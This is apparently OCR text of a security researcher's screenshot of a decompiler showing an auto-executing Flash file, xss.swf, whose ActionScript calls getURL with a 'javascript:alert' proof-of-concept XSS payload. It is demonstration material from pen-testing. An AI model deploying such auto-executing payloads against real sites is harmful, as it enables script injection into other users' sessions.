 Shawar Khan - Security Researcher
Workspace 1 Workspace 2 6:02 pm root
FF dec
JPEXS Free Flash Decompiler v.10.0.0 - /media/root/Pen-Testing/malicious files/Auto Execute/xss.swf
File Tools Settings Help
Open... Save Save as... Save as Exe... Reload Reload all Close Close all
File
Export to FLA Export SWF XML Export all parts Export selection
Export
Import SWF XML Import text Import script Import Symbol-Class
Import
Run (F6) Debug (CTRL+F5) Stop Debug P-code
Start
Resources Hex dump
View
test.swf
header
frames
others
scripts
xss.swf
header
sprites
frames
others
SetBackgroundColor
ExportAssets
scripts
__Packages
Dummy
frame 1
Basic tag info
Name Value
Tag Type DoInitAction (59)
Character Id 20480
Offset 65 (0x41)
Length 212 (0xd4)
ActionScript source
1 class Dummy
2 {
3 function Dummy()
4 {
5 }
6 static function main(mc)
7 {
8 getURL("javascript:alert(\'XSSed by Shawar Khan\')","_self");
9 }
10 }
11
Edit ActionScript (Experimental)
P-code source
1 ConstantPool "Dummy" "_global" "prototype" "main" "javascript:alert(
2 Push "Dummy"
3 GetVariable
4 Not
5 Not
6 If loc00cb
7 Push "_global"
8 GetVariable
9 Push "Dummy"
10 DefineFunction2 "" 0 2 false false true false true false false true
11 }
12 StoreRegister 0
13 SetMember
14 Push register0 "prototype"
15 GetMember
16 StoreRegister 1
17 Pop
18 Push register0 "main"
19 DefineFunction2 "" 1 3 false false true false true false false true
20 Push "javascript:alert(\'XSSed by Shawar Khan\')" "_self"
21 GetURL2 false false 0
22 }
23 SetMember
24 Push 1 null register1 3 "ASSetPropFlags"
25 CallFunction
26 Pop
27 loc00cb:
Edit P-code
Security Point